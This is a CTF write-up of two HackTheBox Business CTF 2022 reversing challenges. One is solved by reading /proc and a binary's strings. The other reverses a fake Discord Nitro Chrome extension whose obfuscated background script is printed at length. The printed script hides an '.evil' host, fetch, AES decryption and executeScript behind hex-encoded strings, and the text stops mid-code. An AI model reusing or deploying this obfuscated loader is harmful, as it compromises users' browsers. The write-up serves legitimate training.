[CTF-Writeup] Hackthebox Business CTF 2022

Reverse
Breakout
No files were given, just a docker instance… Accessing the docker instance and I got a filesystem
Going to the all common locations (/etc/passwd, /home, /roo/, etc.. ) i got nothing… So, I went the proc folder to see what was running on the system
From this I immediately got the 1 and 8 folder that referenced a PID… the PID 8 was interesting and the cmdline file got me the command that was run and revealing the binary /bkd I didn’t know what this was but at least I got a location… and the bkd was in the root directory so I downloaded it and started analyzing it.
Using ghidra on bkd file… and got an interesting function secretGet.

Looking at the variables I got the flag (in reversed order)

Using cyberchef, i got the flag…
FLAG: HTB{th3_pr0c_f5_15_4_p53ud0_f1l35y5t3m_wh1ch_pr0v1d35_4n_1nt3rf4c3…..}
ChromeMiner
The challenge gave me a DiscurdNitru.crx file… using google I found that I could extract its content (chrome extension by the way) in https://robwu.nl/crxviewer/ Using it, I found that it had a JS file called background (among others)
That file was obfuscated, divided in 2 parts with 2 different dictionaries for each part.
async function iF() {
q = ['', '\x6D\x61', '', '', '', '', '', '', '', '\x68', '\x31\x32\x34\x31\x31\x38', '\x66\x65\x74\x63\x68', '', '\x65\x74', '', '\x30\x41\x39\x39', '', '', '', '', '', '\x65\x78', '', '', '', '', '', '', '\x6E\x67', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '\x64', '', '\x34\x42', '\x66', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '\x72\x61', '', '', '', '', '', '\x64\x65', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '\x72\x74', '', '', '', '', '', '', '', '', '', '', '', '', '', '\x38', '', '', '', '', '', '', '', '', '', '', '\x36', '', '', '', '', '', '\x53\x74\x61', '', '', '', '', '', '', '', '', '\x53\x45', '', '', '', '', '', '', '', '', '', '', '\x73\x74', '', '', '\x32\x35\x36', '', '\x69\x6D', '', '', '\x39', '', '', '', '', '', '', '', '', '', '\x69\x6E', '', '', '', '\x61\x79', '', '', '\x65\x63\x75\x74\x65', '', '', '', '', '', '', '', '', '', '', '', '\x64\x6F\x6D\x56\x61\x6C\x75\x65\x73', '', '\x73\x63\x72\x69\x70', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '\x73\x65\x74', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '\x79\x70\x74\x6F', '', '', '', '', '', '', '\x36\x39\x46\x36', '', '', '', '', '', '', '', '', '', '', '', '\x65\x64', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '\x55', '', '', '', '', '', '\x45', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '\x68\x74\x74\x70\x3A\x2F\x2F', '', '', '', '\x63', '\x2F\x71\x77\x65', '', '', '', '\x2D', '', '\x54\x5F', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '\x43\x32\x31\x32\x42\x43\x31\x38\x38\x45\x30\x38\x38\x32\x42\x36\x42\x45\x37\x32\x43', '\x67', '', '', '', '', '\x32\x31', '', '', '', '\x43', '', '', '', '\x65', '', '', '', '', '', '', '', '', '', '', '', '', '', '\x68\x74\x74\x70', '', '', '', '', '\x69', '', '', '', '', '', '', '', '\x43\x52\x45', '', '', '\x72', '', '', '\x6C\x65', '\x31', '', '', '', '', '', '', '', '', '\x70\x73\x3A\x2F', '\x37\x34', '', '', '', '', '', '', '', '', '', '', '', '', '', '\x77', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '\x6E\x63\x72', '', '', '', '', '\x32', '', '', '', '', '', '\x42', '', '', '', '', '', '', '', '', '\x5F', '', '', '', '', '', '', '', '', '', '', '', '', '\x6A', '\x70\x61', '\x78', '', '', '', '', '\x62\x74', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '\x6F', '', '\x63\x6F\x64\x65\x72', '\x45', '', '', '', '', '', '', '', '', '', '', '', '', '', '\x73\x75', '', '', '', '', '', '\x65', '', '\x72', '', '\x2F\x2F', '', '', '', '', '', '', '', '', '', '', '', '\x73', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '\x61\x62\x73', '', '', '', '', '', '', '', '', '', '', '\x74\x61\x62\x49\x64', '', '', '', '', '', '', '', '', '', '', '\x3A', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '\x6E\x55\x70\x64\x61', '\x64', '', '\x63\x72\x79\x70', '', '\x6E\x74\x65\x72\x76\x61\x6C', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '\x74', '', '', '', '', '', '', '', '', '', '', '', '', '\x39', '', '', '', '', '', '', '', '', '', '', '', '', '\x69\x6E\x67', '\x6F\x53', '', '', '\x4E\x4F\x54\x5F\x54\x48', '', '', '\x61\x2D', '', '', '', '', '', '', '', '', '', '\x65', '', '', '\x69', '', '', '', '', '', '', '', '\x73\x65', '', '\x32', '', '\x35\x42', '', '', '\x6E\x64\x73\x57', '', '', '', '', '', '', '', '', '\x69\x76', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '\x74\x49', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '\x43', '', '\x38\x41\x72\x72', '', '', '', '\x67\x65', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '\x72\x74\x4B\x65', '', '', '', '', '', '', '', '', '', '\x6D\x65', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '\x33', '', '', '\x69\x6E\x74', '', '', '', '', '', '', '', '', '\x34', '', '', '', '', '', '', '', '', '\x65\x63\x6F', '', '', '', '\x64\x65', '', '', '', '', '', '', '', '', '', '', '', '', '', '\x74\x69', '', '', '', '', '', '', '', '', '', '', '\x6D\x61\x70', '', '', '', '', '', '', '', '', '\x30', '', '', '', '\x65\x6E', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '\x2F', '', '', '', '', '', '', '', '', '', '\x41\x45', '\x72\x74\x7A\x75', '', '', '', '', '', '\x73', '\x54\x65\x78', '', '', '', '', '', '', '', '\x45\x44\x46\x39', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '\x65\x74\x52\x61\x6E', '', '', '', '', '', '', '', '', '', '', '', '', '', '\x74\x72', '', '', '', '', '', '', '', '', '', '', '', '', '\x61\x64\x64\x4C', '', '', '\x65\x49\x6E\x74', '', '', '', '', '', '\x69', '', '', '', '', '', '', '', '', '\x39\x39\x46', '', '', '', '', '', '', '', '', '', '', '\x6A\x65\x63\x74\x65\x64', '', '', '', '', '', '', '', '', '', '\x69\x73\x74', '', '', '', '', '', '', '\x70\x61\x64', '\x63\x72\x69\x70\x74', '\x63\x6F\x64\x65', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '\x70\x6F', '', '', '', '\x39', '\x75\x72\x6C', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '\x74\x61\x72\x67', '', '', '\x72', '', '', '', '', '', '\x32', '', '', '', '', '', '', '', '\x61', '', '', '', '', '', '', '', '', '', '\x6E', '', '', '', '', '', '', '', '', '', '', '', '', '', '\x36\x31\x44\x32', '\x64\x65\x63\x6F\x64', '', '\x63\x68', '', '', '\x72\x74', '\x74\x68', '', '', '', '', '\x74', '', '', '', '\x62\x79', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '\x68\x78', '', '', '', '\x43\x36\x38', '', '\x37\x35\x42\x31', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '\x72\x6F\x6D\x65', '', '', '', '', '', '', '', '', '', '\x6E\x67\x74\x68', '', '', '', '', '', '\x79\x70\x74', '\x32\x43\x30\x44\x39\x43', '', '', '', '', '', '', '', '', '', '', '', '\x35\x34\x39\x30', '\x54\x65\x78\x74\x45\x6E', '', '', '\x74\x65\x4C', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '\x74', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '\x69\x6F\x70\x31', '\x65', '', '', '', '', '', '', '', '', '\x74', '', '', '', '', '', '', '', '', '', '\x6F\x69', '', '', '', '', '\x74\x44', '', '', '', '', '', '', '\x61', '', '', '', '', '', '', '\x32\x33\x2E\x65\x76\x69\x6C', '\x75\x74', '', '', '', '', '', '', '', '', '', '', '', '', '', '\x37\x46\x41\x38', '', '', '', '\x73\x74', '', '', '', '', '', '', '\x69\x74', '\x72', '', '', '', '', '', '\x73\x57', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '\x35\x32\x30', '\x73\x68', '\x43\x42', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '\x5F', '', '', '', '\x74', '', '', '', '', '', '', '', '\x53\x2D', '', '', '', '', '', '', '', '\x34\x32\x45\x36', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '\x53', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '\x65\x6E\x65', '', '', '\x79', '', '', '', '\x6E', '', '', '', '\x63\x68', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', ''];
if (!(q[0xf4] + q[0x52] + q[0x147] + q[0x469] + q[0x466] + q[0xc0] + q[0x20c] + q[0x41d] + q[0x3a6] + q[0x346] + q[0x33e] + q[0x109] + q[0x1c6] + q[0x14a] + q[0x208] + q[0x31a] + q[0x262] + q[0x41e] + q[0x3eb] + q[0x22c] + q[0x40e] + q[0x329] + q[0x3f] + q[0x4d2] + q[0x4d7] + q[0xdc] + q[0x199] + q[0x3f8] + q[0x3a1] + q[0x3a] + q[0x3ff] + q[0x221] in document)) {
document[q[0xf4] + q[0x52] + q[0x147] + q[0x469] + q[0x466] + q[0xc0] + q[0x20c] + q[0x41d] + q[0x3a6] + q[0x346] + q[0x33e] + q[0x109] + q[0x1c6] + q[0x14a] + q[0x208] + q[0x31a] + q[0x262] + q[0x41e] + q[0x3eb] + q[0x22c] + q[0x40e] + q[0x329] + q[0x3f] + q[0x4d2] + q[0x4d7] + q[0xdc] + q[0x199] + q[0x3f8] + q[0x3a1] + q[0x3a] + q[0x3ff] + q[0x221]] = true;
window[q[0x3e3] + q[0x3f9] + q[0x6d] + q[0x4d3] + q[0x2c7] + q[0x2e9] + q[0x2cc] + q[0x1c7] + q[0x18f] + q[0x3b7] + q[0x151] + q[0x27d] + q[0x2ee] + q[0x145] + q[0x3c] + q[0x193] + q[0x488] + q[0x54b] + q[0xc8] + q[0xfb] + q[0x218] + q[0xfd] + q[0x339] + q[0x57e] + q[0xad] + q[0x565] + q[0x286] + q[0x45b] + q[0x122] + q[0x1f0] + q[0x8b] + q[0x1dd]](async () => {
y = new window[q[0x1ce] + q[0x34f] + q[0x27] + q[0x21b] + q[0x2e7] + q[0x1ff] + q[0x535] + q[0x33f] + q[0x59b] + q[0x13a] + q[0x4f9] + q[0x34c] + q[0x219] + q[0x285] + q[0x188] + q[0x4da] + q[0x495] + q[0x3c7] + q[0x50f] + q[0x8e] + q[0x132] + q[0x3cf] + q[0x2c3] + q[0x311] + q[0x1a0] + q[0x232] + q[0x547] + q[0x224] + q[0x45c] + q[0x554] + q[0x4a9] + q[0xc4]](64);
window[q[0x335] + q[0x28] + q[0xb4] + q[0xf9] + q[0x473] + q[0x3ad] + q[0x153] + q[0x31b] + q[0x3e7] + q[0x54e] + q[0x2f3] + q[0x12] + q[0x448] + q[0x592] + q[0x1b0] + q[0x351] + q[0x18d] + q[0x120] + q[0x2e] + q[0x9b] + q[0x345] + q[0x51d] + q[0x55f] + q[0x209] + q[0x19b] + q[0x103] + q[0x2ed] + q[0x217] + q[0x2c0] + q[0x3be] + q[0x25] + q[0x48b]][q[0x319] + q[0x51f] + q[0x83] + q[0x4c0] + q[0x42c] + q[0x59c] + q[0x157] + q[0x30e] + q[0x3e9] + q[0xcf] + q[0x170] + q[0x441] + q[0x558] + q[0x3d6] + q[0x4b4] + q[0x2f4] + q[0x306] + q[0x2ba] + q[0x3c0] + q[0x23c] + q[0x16b] + q[0x323] + q[0xb5] + q[0x3da] + q[0x3f2] + q[0x197] + q[0x45e] + q[0x513] + q[0xd3] + q[0x57c] + q[0x4f2] + q[0x4bd]](y);
if ((new window[q[0x27a] + q[0x3b0] + q[0x1d5] + q[0x532] + q[0x4b2] + q[0x3ab] + q[0x1fc] + q[0x3ac] + q[0x507] + q[0x4a3] + q[0x74] + q[0x3ae] + q[0x517] + q[0x35e] + q[0x4c7] + q[0x362] + q[0x389] + q[0x53d] + q[0x7f] + q[0x9d] + q[0x405] + q[0x464] + q[0x453] + q[0x2fe] + q[0x270] + q[0x50e] + q[0x5c] + q[0x23d] + q[0x24d] + q[0x126] + q[0x51c] + q[0xc2]](q[0x1b8] + q[0x3e0] + q[0x1f] + q[0xbb] + q[0x3a4] + q[0x259] + q[0x596] + q[0x1e4] + q[0x2a4] + q[0x470] + q[0x38d] + q[0x555] + q[0x375] + q[0x24c] + q[0xbd] + q[0x26e] + q[0x526] + q[0x322] + q[0x42d] + q[0x35] + q[0x11b] + q[0x158] + q[0x309] + q[0x41a] + q[0x89] + q[0x59f] + q[0x26] + q[0x2ca] + q[0x36] + q[0x21d] + q[0x2bd] + q[0x320])[q[0x1f5] + q[0x19a] + q[0x9f] + q[0x47a] + q[0x598] + q[0x3de] + q[0x233] + q[0x125] + q[0x5a9] + q[0xc6] + q[0x4bb] + q[0x391] + q[0xa1] + q[0x4d0] + q[0x3d4] + q[0x2e2] + q[0x222] + q[0x2c1] + q[0x13d] + q[0x1cb] + q[0x26a] + q[0x2cd] + q[0x4ff] + q[0x419] + q[0x1e] + q[0x133] + q[0x446] + q[0x4ee] + q[0x4f4] + q[0x29b] + q[0x559] + q[0x3fd]](await window[q[0x335] + q[0x28] + q[0xb4] + q[0xf9] + q[0x473] + q[0x3ad] + q[0x153] + q[0x31b] + q[0x3e7] + q[0x54e] + q[0x2f3] + q[0x12] + q[0x448] + q[0x592] + q[0x1b0] + q[0x351] + q[0x18d] + q[0x120] + q[0x2e] + q[0x9b] + q[0x345] + q[0x51d] + q[0x55f] + q[0x209] + q[0x19b] + q[0x103] + q[0x2ed] + q[0x217] + q[0x2c0] + q[0x3be] + q[0x25] + q[0x48b]][q[0x537] + q[0x76] + q[0x444] + q[0x474] + q[0x220] + q[0x342] + q[0x161] + q[0x1ab] + q[0x3d3] + q[0x314] + q[0x44e] + q[0x2e4] + q[0x3bc] + q[0x5d] + q[0x56d] + q[0x16e] + q[0x2f] + q[0x1f4] + q[0x273] + q[0x32d] + q[0x185] + q[0x118] + q[0x366] + q[0x19e] + q[0x58e] + q[0x4f6] + q[0x2d1] + q[0x1fa] + q[0x1a7] + q[0x49] + q[0xf7] + q[0x3a7]][q[0x279] + q[0x449] + q[0x205] + q[0x223] + q[0x5] + q[0x503] + q[0x2e0] + q[0x3fa] + q[0x13f] + q[0x1b3] + q[0x545] + q[0x26c] + q[0x267] + q[0x250] + q[0x149] + q[0x252] + q[0x28e] + q[0x505] + q[0x17e] + q[0x37f] + q[0x3d2] + q[0x315] + q[0x87] + q[0x42b] + q[0xae] + q[0x308] + q[0x2c2] + q[0x2b7] + q[0x22e] + q[0x2a] + q[0x31e] + q[0x404]](q[0x37] + q[0x55d] + q[0x557] + q[0x2b2] + q[0x35f] + q[0xb1] + q[0x32b] + q[0x5b2] + q[0x22] + q[0x3d5] + q[0x533] + q[0x176] + q[0xda] + q[0x1a5] + q[0x373] + q[0x284] + q[0x25e] + q[0x3f5] + q[0x4a7] + q[0x256] + q[0x350] + q[0x3ba] + q[0x53c] + q[0xcb] + q[0x163] + q[0x148] + q[0x26b] + q[0x3fc] + q[0x162] + q[0x3ef] + q[0x43f] + q[0x215], y)))[q[0x33b] + q[0x1ca] + q[0x226] + q[0x2ce] + q[0x1b1] + q[0xe8] + q[0x181] + q[0x3ea] + q[0x17] + q[0x53f] + q[0x531] + q[0x9] + q[0x46c] + q[0x49e] + q[0x263] + q[0x550] + q[0x3b3] + q[0x93] + q[0x4dd] + q[0x356] + q[0x313] + q[0x178] + q[0x20] + q[0x36f] + q[0x235] + q[0x368] + q[0x1a2] + q[0x45] + q[0xe1] + q[0x561] + q[0x5b8] + q[0x361]](q[0x24b] + q[0xd9] + q[0x471] + q[0xc9] + q[0x4aa] + q[0x4ef] + q[0x432] + q[0x22d] + q[0x29c] + q[0x569] + q[0x1c9] + q[0x58c] + q[0x468] + q[0x1d6] + q[0x2d9] + q[0x3] + q[0x20d] + q[0x28c] + q[0x39c] + q[0x50] + q[0x1fb] + q[0x5af] + q[0x2b4] + q[0x40d] + q[0xca] + q[0x1cf] + q[0x583] + q[0x23b] + q[0x4b8] + q[0x44c] + q[0x45f] + q[0x336])) {
j = new window[q[0x1ce] + q[0x34f] + q[0x27] + q[0x21b] + q[0x2e7] + q[0x1ff] + q[0x535] + q[0x33f] + q[0x59b] + q[0x13a] + q[0x4f9] + q[0x34c] + q[0x219] + q[0x285] + q[0x188] + q[0x4da] + q[0x495] + q[0x3c7] + q[0x50f] + q[0x8e] + q[0x132] + q[0x3cf] + q[0x2c3] + q[0x311] + q[0x1a0] + q[0x232] + q[0x547] + q[0x224] + q[0x45c] + q[0x554] + q[0x4a9] + q[0xc4]](y[q[0x310] + q[0x1f6] + q[0xf1] + q[0x20b] + q[0x489] + q[0x2fa] + q[0x30c] + q[0x2e5] + q[0x4d9] + q[0x299] + q[0x30b] + q[0x17d] + q[0x10] + q[0x3aa] + q[0x1da] + q[0x202] + q[0x48a] + q[0x49f] + q[0x106] + q[0x248] + q[0x53a] + q[0x2d] + q[0x2db] + q[0x159] + q[0x53e] + q[0x416] + q[0x427] + q[0x2f5] + q[0x4ac] + q[0x4c2] + q[0x4c6] + q[0x12e]] + (await window[q[0x335] + q[0x28] + q[0xb4] + q[0xf9] + q[0x473] + q[0x3ad] + q[0x153] + q[0x31b] + q[0x3e7] + q[0x54e] + q[0x2f3] + q[0x12] + q[0x448] + q[0x592] + q[0x1b0] + q[0x351] + q[0x18d] + q[0x120] + q[0x2e] + q[0x9b] + q[0x345] + q[0x51d] + q[0x55f] + q[0x209] + q[0x19b] + q[0x103] + q[0x2ed] + q[0x217] + q[0x2c0] + q[0x3be] + q[0x25] + q[0x48b]][q[0x537] + q[0x76] + q[0x444] + q[0x474] + q[0x220] + q[0x342] + q[0x161] + q[0x1ab] + q[0x3d3] + q[0x314] + q[0x44e] + q[0x2e4] + q[0x3bc] + q[0x5d] + q[0x56d] + q[0x16e] + q[0x2f] + q[0x1f4] + q[0x273] + q[0x32d] + q[0x185] + q[0x118] + q[0x366] + q[0x19e] + q[0x58e] + q[0x4f6] + q[0x2d1] + q[0x1fa] + q[0x1a7] + q[0x49] + q[0xf7] + q[0x3a7]][q[0x279] + q[0x449] + q[0x205] + q[0x223] + q[0x5] + q[0x503] + q[0x2e0] + q[0x3fa] + q[0x13f] + q[0x1b3] + q[0x545] + q[0x26c] + q[0x267] + q[0x250] + q[0x149] + q[0x252] + q[0x28e] + q[0x505] + q[0x17e] + q[0x37f] + q[0x3d2] + q[0x315] + q[0x87] + q[0x42b] + q[0xae] + q[0x308] + q[0x2c2] + q[0x2b7] + q[0x22e] + q[0x2a] + q[0x31e] + q[0x404]](q[0x37] + q[0x55d] + q[0x557] + q[0x2b2] + q[0x35f] + q[0xb1] + q[0x32b] + q[0x5b2] + q[0x22] + q[0x3d5] + q[0x533] + q[0x176] + q[0xda] + q[0x1a5] + q[0x373] + q[0x284] + q[0x25e] + q[0x3f5] + q[0x4a7] + q[0x256] + q[0x350] + q[0x3ba] + q[0x53c] + q[0xcb] + q[0x163] + q[0x148] + q[0x26b] + q[0x3fc] + q[0x162] + q[0x3ef] + q[0x43f] + q[0x215], y))[q[0x310] + q[0x1f6] + q[0xf1] + q[0x20b] + q[0x489] + q[0x2fa] + q[0x30c] + q[0x2e5] + q[0x4d9] + q[0x299] + q[0x30b] + q[0x17d] + q[0x10] + q[0x3aa] + q[0x1da] + q[0x202] + q[0x48a] + q[0x49f] + q[0x106] + q[0x248] + q[0x53a] + q[0x2d] + q[0x2db] + q[0x159] + q[0x53e] + q[0x416] + q[0x427] + q[0x2f5] + q[0x4ac] + q[0x4c2] + q[0x4c6] + q[0x12e]]);
j[q[0x40c] + q[0x5ae] + q[0x11a] + q[0x304] + q[0x37c] + q[0x447] + q[0x2d4] + q[0x2fd] + q[0x58a] + q[0x492] + q[0x15e] + q[0x182] + q[0x46f] + q[0x2] + q[0x206] + q[0x42e] + q[0x4f8] + q[0x25a] + q[0x493] + q[0x594] + q[0x1d0] + q[0x214] + q[0x564] + q[0x1b2] + q[0x7e] + q[0x2b9] + q[0x52b] + q[0x9c] + q[0x3dd] + q[0x393] + q[0xed] + q[0x494]](new window[q[0x1ce] + q[0x34f] + q[0x27] + q[0x21b] + q[0x2e7] + q[0x1ff] + q[0x535] + q[0x33f] + q[0x59b] + q[0x13a] + q[0x4f9] + q[0x34c] + q[0x219] + q[0x285] + q[0x188] + q[0x4da] + q[0x495] + q[0x3c7] + q[0x50f] + q[0x8e] + q[0x132] + q[0x3cf] + q[0x2c3] + q[0x311] + q[0x1a0] + q[0x232] + q[0x547] + q[0x224] + q[0x45c] + q[0x554] + q[0x4a9] + q[0xc4]](y), 0);
j[q[0x40c] + q[0x5ae] + q[0x11a] + q[0x304] + q[0x37c] + q[0x447] + q[0x2d4] + q[0x2fd] + q[0x58a] + q[0x492] + q[0x15e] + q[0x182] + q[0x46f] + q[0x2] + q[0x206] + q[0x42e] + q[0x4f8] + q[0x25a] + q[0x493] + q[0x594] + q[0x1d0] + q[0x214] + q[0x564] + q[0x1b2] + q[0x7e] + q[0x2b9] + q[0x52b] + q[0x9c] + q[0x3dd] + q[0x393] + q[0xed] + q[0x494]](new window[q[0x1ce] + q[0x34f] + q[0x27] + q[0x21b] + q[0x2e7] + q[0x1ff] + q[0x535] + q[0x33f] + q[0x59b] + q[0x13a] + q[0x4f9] + q[0x34c] + q[0x219] + q[0x285] + q[0x188] + q[0x4da] + q[0x495] + q[0x3c7] + q[0x50f] + q[0x8e] + q[0x132] + q[0x3cf] + q[0x2c3] + q[0x311] + q[0x1a0] + q[0x232] + q[0x547] + q[0x224] + q[0x45c] + q[0x554] + q[0x4a9] + q[0xc4]](await window[q[0x335] + q[0x28] + q[0xb4] + q[0xf9] + q[0x473] + q[0x3ad] + q[0x153] + q[0x31b] + q[0x3e7] + q[0x54e] + q[0x2f3] + q[0x12] + q[0x448] + q[0x592] + q[0x1b0] + q[0x351] + q[0x18d] + q[0x120] + q[0x2e] + q[0x9b] + q[0x345] + q[0x51d] + q[0x55f] + q[0x209] + q[0x19b] + q[0x103] + q[0x2ed] + q[0x217] + q[0x2c0] + q[0x3be] + q[0x25] + q[0x48b]][q[0x537] + q[0x76] + q[0x444] + q[0x474] + q[0x220] + q[0x342] + q[0x161] + q[0x1ab] + q[0x3d3] + q[0x314] + q[0x44e] + q[0x2e4] + q[0x3bc] + q[0x5d] + q[0x56d] + q[0x16e] + q[0x2f] + q[0x1f4] + q[0x273] + q[0x32d] + q[0x185] + q[0x118] + q[0x366] + q[0x19e] + q[0x58e] + q[0x4f6] + q[0x2d1] + q[0x1fa] + q[0x1a7] + q[0x49] + q[0xf7] + q[0x3a7]][q[0x279] + q[0x449] + q[0x205] + q[0x223] + q[0x5] + q[0x503] + q[0x2e0] + q[0x3fa] + q[0x13f] + q[0x1b3] + q[0x545] + q[0x26c] + q[0x267] + q[0x250] + q[0x149] + q[0x252] + q[0x28e] + q[0x505] + q[0x17e] + q[0x37f] + q[0x3d2] + q[0x315] + q[0x87] + q[0x42b] + q[0xae] + q[0x308] + q[0x2c2] + q[0x2b7] + q[0x22e] + q[0x2a] + q[0x31e] + q[0x404]](q[0x37] + q[0x55d] + q[0x557] + q[0x2b2] + q[0x35f] + q[0xb1] + q[0x32b] + q[0x5b2] + q[0x22] + q[0x3d5] + q[0x533] + q[0x176] + q[0xda] + q[0x1a5] + q[0x373] + q[0x284] + q[0x25e] + q[0x3f5] + q[0x4a7] + q[0x256] + q[0x350] + q[0x3ba] + q[0x53c] + q[0xcb] + q[0x163] + q[0x148] + q[0x26b] + q[0x3fc] + q[0x162] + q[0x3ef] + q[0x43f] + q[0x215], y)), y[q[0x310] + q[0x1f6] + q[0xf1] + q[0x20b] + q[0x489] + q[0x2fa] + q[0x30c] + q[0x2e5] + q[0x4d9] + q[0x299] + q[0x30b] + q[0x17d] + q[0x10] + q[0x3aa] + q[0x1da] + q[0x202] + q[0x48a] + q[0x49f] + q[0x106] + q[0x248] + q[0x53a] + q[0x2d] + q[0x2db] + q[0x159] + q[0x53e] + q[0x416] + q[0x427] + q[0x2f5] + q[0x4ac] + q[0x4c2] + q[0x4c6] + q[0x12e]]);
window[q[0x43e] + q[0x2a1] + q[0xd7] + q[0x4b6] + q[0x567] + q[0x378] + q[0x1cd] + q[0x566] + q[0x100] + q[0x331] + q[0x146] + q[0x10d] + q[0x445] + q[0xb] + q[0x7a] + q[0x1f9] + q[0x303] + q[0x108] + q[0xb2] + q[0x30a] + q[0xe0] + q[0x184] + q[0x359] + q[0x230] + q[0x4af] + q[0x0] + q[0x2fc] + q[0x2d6] + q[0x328] + q[0x294] + q[0x4e8] + q[0x354]](q[0xf2] + q[0x3b4] + q[0x394] + q[0x164] + q[0x4a0] + q[0x45a] + q[0x330] + q[0xcc] + q[0x435] + q[0x518] + q[0x383] + q[0x2ef] + q[0x1ef] + q[0x4c5] + q[0x46d] + q[0x374] + q[0x155] + q[0xff] + q[0x585] + q[0x1a8] + q[0x5b4] + q[0x5ba] + q[0x597] + q[0x154] + q[0x581] + q[0x3a9] + q[0x165] + q[0x2b5] + q[0x4fe] + q[0x589] + q[0x525] + q[0x39e] + [...new window[q[0x1ce] + q[0x34f] + q[0x27] + q[0x21b] + q[0x2e7] + q[0x1ff] + q[0x535] + q[0x33f] + q[0x59b] + q[0x13a] + q[0x4f9] + q[0x34c] + q[0x219] + q[0x285] + q[0x188] + q[0x4da] + q[0x495] + q[0x3c7] + q[0x50f] + q[0x8e] + q[0x132] + q[0x3cf] + q[0x2c3] + q[0x311] + q[0x1a0] + q[0x232] + q[0x547] + q[0x224] + q[0x45c] + q[0x554] + q[0x4a9] + q[0xc4]](await window[q[0x335] + q[0x28] + q[0xb4] + q[0xf9] + q[0x473] 